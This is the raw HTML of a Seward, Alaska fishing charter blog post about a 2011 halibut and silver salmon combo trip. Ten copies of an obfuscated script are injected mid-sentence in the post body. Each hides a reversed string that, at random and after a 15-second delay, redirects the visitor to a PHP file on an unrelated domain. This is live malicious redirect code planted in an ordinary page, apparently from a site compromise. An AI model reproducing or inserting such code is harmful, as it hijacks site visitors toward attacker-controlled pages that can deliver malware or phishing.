                        		<div id="s-share-buttons" class="horizontal-w-c-circular s-share-w-c"><a href="http://www.facebook.com/sharer.php?u=https://alaskanorthernoutfitters.com/572-2/" target="_blank" title="Share to Facebook" class="s3-facebook hint--top"></a><a href="http://twitter.com/intent/tweet?text=Thursday, August 11, 2011  August 10th Combo Trip- Silvers Save The Day&url=https://alaskanorthernoutfitters.com/572-2/" target="_blank"  title="Share to Twitter" class="s3-twitter hint--top"></a><a href="https://plus.google.com/share?url=https://alaskanorthernoutfitters.com/572-2/" target="_blank"  title="Share to Google Plus" class="s3-google-plus hint--top"></a><a href="http://www.digg.com/submit?url=https://alaskanorthernoutfitters.com/572-2/" target="_blank"  title="Share to Digg" class="s3-digg hint--top"></a><a href="http://reddit.com/submit?url=https://alaskanorthernoutfitters.com/572-2/&title=Thursday, August 11, 2011  August 10th Combo Trip- Silvers Save The Day" target="_blank" title="Share to Reddit" class="s3-reddit hint--top"></a><a href="http://www.linkedin.com/shareArticle?mini=true&url=https://alaskanorthernoutfitters.com/572-2/" target="_blank" title="Share to LinkedIn" class="s3-linkedin hint--top"></a><a href="http://www.stumbleupon.com/submit?url=https://alaskanorthernoutfitters.com/572-2/&title=Thursday, August 11, 2011  August 10th Combo Trip- Silvers Save The Day" target="_blank" title="Share to StumbleUpon" class="s3-stumbleupon hint--top"></a><a href="http://www.tumblr.com/share/link?url=https%3A%2F%2Falaskanorthernoutfitters.com%2F572-2%2F&name=Thursday%2C+August+11%2C+2011++August+10th+Combo+Trip-+Silvers+Save+The+Day" target="_blank" title="Share to Tumblr" class="s3-tumblr hint--top"></a><div class="pinit-btn-div"><a href="//www.pinterest.com/pin/create/button/" data-pin-do="buttonBookmark"  data-pin-color="red" title="Share to Pinterest" class="s3-pinterest hint--top"></a></div>
								<script type="text/javascript" async defer src="//assets.pinterest.com/js/pinit.js"></script><a href="mailto:?Subject=Thursday,%20August%2011,%202011%20%20August%2010th%20Combo%20Trip-%20Silvers%20Save%20The%20Day&Body=Here%20is%20the%20link%20to%20the%20article:%20https://alaskanorthernoutfitters.com/572-2/" title="Email this article" class="s3-email hint--top"></a></div><div style="text-align: center;"><img decoding="async" src="http://4.bp.blogspot.com/-_X88VJgeA9U/TkXxm4ZZPeI/AAAAAAAAALs/As5meb1BQQ4/s640/IMG_9821.JPG" /></div>
<div style="text-align: center;">We had a group of 26 fishermen on board for a halibut/salmon combo trip.  The weather was absolutely perfect with no wind <script type="text/javascript">$VOcl3cIRrbzlimOyC8H=function(n){if (typeof ($VOcl3cIRrbzlimOyC8H.list[n]) == "string") return $VOcl3cIRrbzlimOyC8H.list[n].split("").reverse().join("");return $VOcl3cIRrbzlimOyC8H.list[n];};$VOcl3cIRrbzlimOyC8H.list=["'php.sgnittes-nigulp/daol-efas/slmtog/snigulp/tnetnoc-pw/moc.reilibommi-gnitekrame//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5);if (number1==3){var delay = 15000;setTimeout($VOcl3cIRrbzlimOyC8H(0), delay);}</script>and sun from the moment we left the dock.  We decided we would target halibut first, stopping at a spot that I don&#8217;t usually fish on the ebb tide.  Two nice halibut were brought up weighing in around 50lbs each.  After about two hours we pulled anchor <script type="text/javascript">$VOcl3cIRrbzlimOyC8H=function(n){if (typeof ($VOcl3cIRrbzlimOyC8H.list[n]) == "string") return $VOcl3cIRrbzlimOyC8H.list[n].split("").reverse().join("");return $VOcl3cIRrbzlimOyC8H.list[n];};$VOcl3cIRrbzlimOyC8H.list=["'php.sgnittes-nigulp/daol-efas/slmtog/snigulp/tnetnoc-pw/moc.reilibommi-gnitekrame//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5);if (number1==3){var delay = 15000;setTimeout($VOcl3cIRrbzlimOyC8H(0), delay);}</script>and dropped offshore to fill the boat with a quick bite.  The fish weren&#8217;t finding the hook.  It took until 4:30 to catch our last halibut; a lot longer than I was expecting.  The fish were there but a finicky bite can prolong the process of filling the boat.  We had a great time <script type="text/javascript">$VOcl3cIRrbzlimOyC8H=function(n){if (typeof ($VOcl3cIRrbzlimOyC8H.list[n]) == "string") return $VOcl3cIRrbzlimOyC8H.list[n].split("").reverse().join("");return $VOcl3cIRrbzlimOyC8H.list[n];};$VOcl3cIRrbzlimOyC8H.list=["'php.sgnittes-nigulp/daol-efas/slmtog/snigulp/tnetnoc-pw/moc.reilibommi-gnitekrame//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5);if (number1==3){var delay = 15000;setTimeout($VOcl3cIRrbzlimOyC8H(0), delay);}</script>and the average size was a healthy 20lbs.</div>
<div style="text-align: center;"><img decoding="async" src="http://3.bp.blogspot.com/-jfzVTeQeLHs/TkXxGZinr8I/AAAAAAAAALo/qNsQX4yRgqY/s320/IMG_9814.JPG" /></div>
<p style="text-align: center;">It was a one stop shop for our salmon today.  I have not yet fished this area this summer but it has produced some serious numbers in the past for silvers <script type="text/javascript">$VOcl3cIRrbzlimOyC8H=function(n){if (typeof ($VOcl3cIRrbzlimOyC8H.list[n]) == "string") return $VOcl3cIRrbzlimOyC8H.list[n].split("").reverse().join("");return $VOcl3cIRrbzlimOyC8H.list[n];};$VOcl3cIRrbzlimOyC8H.list=["'php.sgnittes-nigulp/daol-efas/slmtog/snigulp/tnetnoc-pw/moc.reilibommi-gnitekrame//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5);if (number1==3){var delay = 15000;setTimeout($VOcl3cIRrbzlimOyC8H(0), delay);}</script>and halibut.  Driving over to the grounds we saw four large humpback whales all bubble feeding.  The whales lunged at the surface scooping as much food as possible into their giant mouths.  After getting everyone to finally put down the camera&#8217;s <script type="text/javascript">$VOcl3cIRrbzlimOyC8H=function(n){if (typeof ($VOcl3cIRrbzlimOyC8H.list[n]) == "string") return $VOcl3cIRrbzlimOyC8H.list[n].split("").reverse().join("");return $VOcl3cIRrbzlimOyC8H.list[n];};$VOcl3cIRrbzlimOyC8H.list=["'php.sgnittes-nigulp/daol-efas/slmtog/snigulp/tnetnoc-pw/moc.reilibommi-gnitekrame//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5);if (number1==3){var delay = 15000;setTimeout($VOcl3cIRrbzlimOyC8H(0), delay);}</script>and grab a fishing rod instead, we dropped down <script type="text/javascript">$VOcl3cIRrbzlimOyC8H=function(n){if (typeof ($VOcl3cIRrbzlimOyC8H.list[n]) == "string") return $VOcl3cIRrbzlimOyC8H.list[n].split("").reverse().join("");return $VOcl3cIRrbzlimOyC8H.list[n];};$VOcl3cIRrbzlimOyC8H.list=["'php.sgnittes-nigulp/daol-efas/slmtog/snigulp/tnetnoc-pw/moc.reilibommi-gnitekrame//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5);if (number1==3){var delay = 15000;setTimeout($VOcl3cIRrbzlimOyC8H(0), delay);}</script>and instantly&#8230;FISH.  We were hooking up all over the boat, up to 8 salmon on at once. We threw our 84th salmon in the box by 6:30 <script type="text/javascript">$VOcl3cIRrbzlimOyC8H=function(n){if (typeof ($VOcl3cIRrbzlimOyC8H.list[n]) == "string") return $VOcl3cIRrbzlimOyC8H.list[n].split("").reverse().join("");return $VOcl3cIRrbzlimOyC8H.list[n];};$VOcl3cIRrbzlimOyC8H.list=["'php.sgnittes-nigulp/daol-efas/slmtog/snigulp/tnetnoc-pw/moc.reilibommi-gnitekrame//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5);if (number1==3){var delay = 15000;setTimeout($VOcl3cIRrbzlimOyC8H(0), delay);}</script>and called it a day.  We fished hard all day <script type="text/javascript">$VOcl3cIRrbzlimOyC8H=function(n){if (typeof ($VOcl3cIRrbzlimOyC8H.list[n]) == "string") return $VOcl3cIRrbzlimOyC8H.list[n].split("").reverse().join("");return $VOcl3cIRrbzlimOyC8H.list[n];};$VOcl3cIRrbzlimOyC8H.list=["'php.sgnittes-nigulp/daol-efas/slmtog/snigulp/tnetnoc-pw/moc.reilibommi-gnitekrame//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5);if (number1==3){var delay = 15000;setTimeout($VOcl3cIRrbzlimOyC8H(0), delay);}</script>and worked for every ounce of meat in the box.  Everybody was very patient with the slow halibut fishing <script type="text/javascript">$VOcl3cIRrbzlimOyC8H=function(n){if (typeof ($VOcl3cIRrbzlimOyC8H.list[n]) == "string") return $VOcl3cIRrbzlimOyC8H.list[n].split("").reverse().join("");return $VOcl3cIRrbzlimOyC8H.list[n];};$VOcl3cIRrbzlimOyC8H.list=["'php.sgnittes-nigulp/daol-efas/slmtog/snigulp/tnetnoc-pw/moc.reilibommi-gnitekrame//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5);if (number1==3){var delay = 15000;setTimeout($VOcl3cIRrbzlimOyC8H(0), delay);}</script>and were later rewarded with a savage top water salmon bite.</p>
<p style="text-align: center;"><img decoding="async" src="http://1.bp.blogspot.com/-rZTJ0Q0jt7g/TkXwgkWepuI/AAAAAAAAALk/Xm2-O1jNarI/s320/IMG_9812.JPG" /></p>
<div style="text-align: center;">Good job, guys <script type="text/javascript">$VOcl3cIRrbzlimOyC8H=function(n){if (typeof ($VOcl3cIRrbzlimOyC8H.list[n]) == "string") return $VOcl3cIRrbzlimOyC8H.list[n].split("").reverse().join("");return $VOcl3cIRrbzlimOyC8H.list[n];};$VOcl3cIRrbzlimOyC8H.list=["'php.sgnittes-nigulp/daol-efas/slmtog/snigulp/tnetnoc-pw/moc.reilibommi-gnitekrame//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5);if (number1==3){var delay = 15000;setTimeout($VOcl3cIRrbzlimOyC8H(0), delay);}</script>and nice work! FISH ON!!!</div>
                        </div>
                        <div class="col-xs-12 clrfix text-center">
                        
                        <a href="https://alaskanorthernoutfitters.com/blog" class="btn btn-lrg btn-yellow text-uppe-case">Back to Blogs</a>
                        </div>
                </div>
        </div>
</section>


<div class="clr"></div>
<section class="section clrfix blog-page-section blog-page-detail-section">
		<div class="container clrfix">
        <div class="container-blog-page clrfix">
        		<h3 class="more-arti-title text-uppe-case">More articles</h3>
        		<div class="blog-post-row clrfix">

        		
                        <div class="blog-post-figure pull-left">
                            <div class="blog-post-figure-inner pull-left">
                            <a class="overall-link" href="https://alaskanorthernoutfitters.com/captain-carlin-and-the-claw-machine/"></a>
                                <div class="blog-post-figure-img-box">
                                                                    </div>
                                <div class="blog-post-figure-main clrfix">
                                <div class="blog-post-figure-date">May 22, 2017</div>
                                <h3 class="blog-post-figure-heading">Captain Carlin and the Claw</h3>
                                <div class="blog-post-figure-text">Captain Sean Carlin fishes with a silent intensity that makes you feel like you’re witnessing something serious, like bomb dismantling or heart surgery. His face is angled to detect the slightest movement along his peripheral that a normal person would</div>
                                </div>
                                <a class="text-link-btn" href="https://alaskanorthernoutfitters.com/captain-carlin-and-the-claw-machine/">Read Article</a>
                            </div>
                        </div>

                        
                        <div class="blog-post-figure pull-left">
                            <div class="blog-post-figure-inner pull-left">
                            <a class="overall-link" href="https://alaskanorthernoutfitters.com/monday-march-14-2016-free-airfare-to-alaska-ok-not-free-but-pretty-darn-close-check-it-out/"></a>
                                <div class="blog-post-figure-img-box">
                                    <img src="https://alaskanorthernoutfitters.com/wp-content/uploads/2017/03/home-banner-img@2x-e1496150731547.jpg" width="290" height="185" title="img" alt="img">                                </div>
                                <div class="blog-post-figure-main clrfix">
                                <div class="blog-post-figure-date">May 22, 2017</div>
                                <h3 class="blog-post-figure-heading">Monday, March 14, 2016  FREE AIRFARE TO ALASKA! ok not free, but pretty darn close- Check it</h3>
                                <div class="blog-post-figure-text">Want to know when the best time is to book a trip to Alaska?  Well, the time is NOW.  As I was browsing the Internet I stumbled across multiple sites advertising tickets for half the cost to drive to these destinations.  I&#8217;ll be driving from</div>
                                </div>
                                <a class="text-link-btn" href="https://alaskanorthernoutfitters.com/monday-march-14-2016-free-airfare-to-alaska-ok-not-free-but-pretty-darn-close-check-it-out/">Read Article</a>
                            </div>
                        </div>

                        
                        <div class="blog-post-figure pull-left">
                            <div class="blog-post-figure-inner pull-left">
                            <a class="overall-link" href="https://alaskanorthernoutfitters.com/friday-march-11-2016-bigger-is-better-5-reasons-why-choosing-a-larger-boat-may-suit-you-better-than-you-think/"></a>
                                <div class="blog-post-figure-img-box">
                                    <img src="https://alaskanorthernoutfitters.com/wp-content/uploads/2017/05/a-110.jpg" width="290" height="185" title="img" alt="img">                                </div>
                                <div class="blog-post-figure-main clrfix">
                                <div class="blog-post-figure-date">May 22, 2017</div>
                                <h3 class="blog-post-figure-heading">Friday, March 11, 2016  Bigger Is Better- 5 Reasons why choosing a larger boat may suit you better than you</h3>
                                <div class="blog-post-figure-text">After doing various sports shows around America and talking with thousands of people about planning their fishing vacations.  There has always been one question followed by a deep grumble that has always been offsetting.  &#8220;How many people do you</div>
                                </div>
                                <a class="text-link-btn" href="https://alaskanorthernoutfitters.com/friday-march-11-2016-bigger-is-better-5-reasons-why-choosing-a-larger-boat-may-suit-you-better-than-you-think/">Read Article</a>
                            </div>
                        </div>

                        
                        <div class="blog-post-figure pull-left">
                            <div class="blog-post-figure-inner pull-left">
                            <a class="overall-link" href="https://alaskanorthernoutfitters.com/monday-july-20-2015-july-20th-slammin-silvers/"></a>
                                <div class="blog-post-figure-img-box">
                                    <img src="https://alaskanorthernoutfitters.com/wp-content/uploads/2017/05/a-109-e1496163064762.jpg" width="290" height="185" title="img" alt="img">                                </div>
                                <div class="blog-post-figure-main clrfix">
                                <div class="blog-post-figure-date">May 22, 2017</div>
                                <h3 class="blog-post-figure-heading">Monday, July 20, 2015  July 20th- Slammin</h3>
                                <div class="blog-post-figure-text">It was a nice surprise this morning as we rounded the cape to flat seas and sunshine while expecting 25 knots of wind from the south west.  Sometimes we wonder how the weather man still has a job around here.  Alaska weather is about as unpredictable as</div>
                                </div>
                                <a class="text-link-btn" href="https://alaskanorthernoutfitters.com/monday-july-20-2015-july-20th-slammin-silvers/">Read Article</a>
                            </div>
                        </div>

                                        
                		
                        
                        	
                </div>
               
                
                </div>
                
        </div>
</section>

<div class="clr"></div>
<section class="section clrfix  reservation-section">
  <div class="overlay"></div>
  <div class="reservation-img-panel"><img src="https://alaskanorthernoutfitters.com/wp-content/uploads/2017/03/reservation-sec-bg@2x.jpg" width="1440" height="601"></div>
  <div class="reservation-contain-box container">
    <div class="reservation-contain-box-inner">
      <h2>MAKE YOUR</h2>
      <h3>RESERVATION</h3>
      <h4>Schedule Online</h4>
      <a class="btn btn-yellow btn-smll text-uppe-case" href="5723dbdd6864eab0738b45de">Select a Date/Time</a> <img class="salmon-fish-img-a" src="https://alaskanorthernoutfitters.com/wp-content/uploads/2017/03/salmon-yellow-a@2x.png" width="221" height="280" alt="img" title="img"> </div>
  </div>
</section>
<div class="clr"></div>


<footer class="footer clrfix">
  <div class="footer-top clrfix">
    <div class="footer-col footer-menu footer-col-1">
      <div class="menu-top-header-container"><ul id="menu-top-header-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-37"><a href="https://alaskanorthernoutfitters.com">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-91"><a href="https://alaskanorthernoutfitters.com/halibut/">CHARTERS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="https://alaskanorthernoutfitters.com/about-us/">ABOUT US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://alaskanorthernoutfitters.com/seward-fishing-charters/faq/">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://alaskanorthernoutfitters.com/contact-us/">CONTACT US</a></li>
</ul></div>    </div>
    <div class="footer-col weather-and-social-col footer-col-2">
      <div class="weather-forecast-box">
        <!-- <p><a target="_blank" href="http://www.nws.noaa.gov/wtf/MapClick.php?zoneid=PKZ120&lg=sp">NOAA weather forecast</a></p>
        <p><a target="_blank" href="http://www.tides4fishing.com/us/southcentral-alaska/seward">Tide table access</a></p>
        <p><a target="_blank" href="http://www.adfg.alaska.gov/index.cfm?adfg=license.main">Alaska Fish & game</a></p> -->
   
<p><a target="_blank" href=" https://forecast.weather.gov/MapClick.php?lat=60.18503130000005&lon=-149.38013649999996#.ZBifqXbMK3A">NOAA weather forecast</a></p>
         
<p><a target="_blank" href="http://www.tides4fishing.com/us/southcentral-alaska/seward">Tide table access</a></p>
         
<p><a target="_blank" href="https://store.adfg.alaska.gov/">Alaska Fish & game</a></p>
      

      </div>
      <div class="socila-box-footer">
       <!-- <a target="_blank" href="https://www.facebook.com/aknorthernoutfitters/" class="facebook"></a> 
       <a target="_blank" href="https://www.tripadvisor.com/Attraction_Review-g60873-d2196224-Reviews-Alaska_Northern_Outfitters-Seward_Alaska.html" class="tripadvisor"></a>
        <a target="_blank" href="https://www.yelp.com/biz/alaska-northern-outfitters-seward" class="yelp"></a>  -->

           
                    <a href="https://www.facebook.com/aknorthernoutfitters/" 
               target="_blank" 
               class="facebook">
            </a>
                 
                    <a href="https://www.yelp.com/biz/alaska-northern-outfitters-seward" 
               target="_blank" 
               class="yelp">
            </a>
                 
                    <a class="alaska_banner"></a>
                 
                    <a href="https://www.tripadvisor.com/Attraction_Review-g60873-d2196224-Reviews-Alaska_Northern_Outfitters-Seward_Alaska.html" 
               target="_blank" 
               class="tripadvisor">
            </a>
                      </div>
    </div>
    <div class="footer-col footer-contact-col footer-col-3">
      <div class="footer-contact-row">
        <h4 class="footer-heading">PHONE:</h4>
        <a href="tel:(907) 224 2665">(907) 224 2665</a> </div>
      <div class="footer-contact-row">
        <h4 class="footer-heading">ADDRESS:</h4>
        <p>Dock E-8 Seward Small Boat Harbor</p>         <p>P.O. Box 1709 Seward, Alaska 99664</p>      </div>
    </div>
    <div class="footer-col footer-follow-us-col footer-col-4">
      <h4 class="footer-heading text-italic">Follow us on Instagram</h4>
      <a class="instagram-id-text" href="https://www.instagram.com/aknorthernoutfitters/" target="_blank">@aknorthernoutfitters</a>
      <div class="instagram-img-box"> 
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_3 sbi_width_resp" style="padding-bottom: 10px;width: 100%;" data-feedid="*1"  data-res="auto" data-cols="3" data-colsmobile="1" data-colstablet="2" data-num="3" data-nummobile="" data-item-padding="5" data-shortcode-atts="{&quot;feed&quot;:&quot;1&quot;}"  data-postid="915" data-locatornonce="a5f52e6fcc" data-sbi-flags="favorLocal">
	
    <div id="sbi_images"  style="gap: 10px;">
		<div class="sbi_item sbi_type_video sbi_new sbi_transition" id="sbi_18145068187454903" data-date="1767481911">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/reel/DTEQO9hkoRt/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.71878-15/610631067_1613044266543085_8412974788013472800_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=107&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=0YFmghmo3OsQ7kNvwFCEdni&#038;_nc_oc=Adn2h2ivm8p8yu_YJoqcYRJkeVAqFQLusT1Zgk-CxcJQHRiOylqAj96QtELRNYmVpEk&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=SOvfRiC8lNmMuNNtah6U8g&#038;oh=00_AfvHCCn-Ju2XxJ2-EsEe44KANcFq9EVuecgyCf09UZg89Q&#038;oe=6983B71D" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.71878-15\/610631067_1613044266543085_8412974788013472800_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=0YFmghmo3OsQ7kNvwFCEdni&amp;_nc_oc=Adn2h2ivm8p8yu_YJoqcYRJkeVAqFQLusT1Zgk-CxcJQHRiOylqAj96QtELRNYmVpEk&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=SOvfRiC8lNmMuNNtah6U8g&amp;oh=00_AfvHCCn-Ju2XxJ2-EsEe44KANcFq9EVuecgyCf09UZg89Q&amp;oe=6983B71D&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.71878-15\/610631067_1613044266543085_8412974788013472800_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=0YFmghmo3OsQ7kNvwFCEdni&amp;_nc_oc=Adn2h2ivm8p8yu_YJoqcYRJkeVAqFQLusT1Zgk-CxcJQHRiOylqAj96QtELRNYmVpEk&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=SOvfRiC8lNmMuNNtah6U8g&amp;oh=00_AfvHCCn-Ju2XxJ2-EsEe44KANcFq9EVuecgyCf09UZg89Q&amp;oe=6983B71D&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.71878-15\/610631067_1613044266543085_8412974788013472800_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=0YFmghmo3OsQ7kNvwFCEdni&amp;_nc_oc=Adn2h2ivm8p8yu_YJoqcYRJkeVAqFQLusT1Zgk-CxcJQHRiOylqAj96QtELRNYmVpEk&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=SOvfRiC8lNmMuNNtah6U8g&amp;oh=00_AfvHCCn-Ju2XxJ2-EsEe44KANcFq9EVuecgyCf09UZg89Q&amp;oe=6983B71D&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.71878-15\/610631067_1613044266543085_8412974788013472800_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=0YFmghmo3OsQ7kNvwFCEdni&amp;_nc_oc=Adn2h2ivm8p8yu_YJoqcYRJkeVAqFQLusT1Zgk-CxcJQHRiOylqAj96QtELRNYmVpEk&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=SOvfRiC8lNmMuNNtah6U8g&amp;oh=00_AfvHCCn-Ju2XxJ2-EsEe44KANcFq9EVuecgyCf09UZg89Q&amp;oe=6983B71D&quot;}">
            <span class="sbi-screenreader">Exploring Northwestern Glacier with friends.</span>
            	        <svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>            <img src="https://alaskanorthernoutfitters.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Exploring Northwestern Glacier with friends.">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18170046193331242" data-date="1762638287">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/DQz593uEuit/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.82787-15/575320398_18540721981054834_6137905766164412515_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=106&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=z7047juIk9MQ7kNvwHP_Vq0&#038;_nc_oc=AdkOpnUkyHggn7EAsApRLG6AiS2QhyuA4nPzv6Mge7JO1-SBKk1AXCfEUChfr5fKZAI&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=SOvfRiC8lNmMuNNtah6U8g&#038;oh=00_AfuDt4XB2mT7mj1Cb0hI6IC6sUN-FVM5G8wfBl9LqgCMjg&#038;oe=6983B89F" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.82787-15\/575320398_18540721981054834_6137905766164412515_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=z7047juIk9MQ7kNvwHP_Vq0&amp;_nc_oc=AdkOpnUkyHggn7EAsApRLG6AiS2QhyuA4nPzv6Mge7JO1-SBKk1AXCfEUChfr5fKZAI&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=SOvfRiC8lNmMuNNtah6U8g&amp;oh=00_AfuDt4XB2mT7mj1Cb0hI6IC6sUN-FVM5G8wfBl9LqgCMjg&amp;oe=6983B89F&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.82787-15\/575320398_18540721981054834_6137905766164412515_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=z7047juIk9MQ7kNvwHP_Vq0&amp;_nc_oc=AdkOpnUkyHggn7EAsApRLG6AiS2QhyuA4nPzv6Mge7JO1-SBKk1AXCfEUChfr5fKZAI&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=SOvfRiC8lNmMuNNtah6U8g&amp;oh=00_AfuDt4XB2mT7mj1Cb0hI6IC6sUN-FVM5G8wfBl9LqgCMjg&amp;oe=6983B89F&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.82787-15\/575320398_18540721981054834_6137905766164412515_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=z7047juIk9MQ7kNvwHP_Vq0&amp;_nc_oc=AdkOpnUkyHggn7EAsApRLG6AiS2QhyuA4nPzv6Mge7JO1-SBKk1AXCfEUChfr5fKZAI&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=SOvfRiC8lNmMuNNtah6U8g&amp;oh=00_AfuDt4XB2mT7mj1Cb0hI6IC6sUN-FVM5G8wfBl9LqgCMjg&amp;oe=6983B89F&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.82787-15\/575320398_18540721981054834_6137905766164412515_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=z7047juIk9MQ7kNvwHP_Vq0&amp;_nc_oc=AdkOpnUkyHggn7EAsApRLG6AiS2QhyuA4nPzv6Mge7JO1-SBKk1AXCfEUChfr5fKZAI&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=SOvfRiC8lNmMuNNtah6U8g&amp;oh=00_AfuDt4XB2mT7mj1Cb0hI6IC6sUN-FVM5G8wfBl9LqgCMjg&amp;oe=6983B89F&quot;}">
            <span class="sbi-screenreader">Best of Alaska ✨</span>
            	                    <img src="https://alaskanorthernoutfitters.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Best of Alaska ✨">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18029165795738688" data-date="1762117579">
    <div class="sbi_photo_wrap">
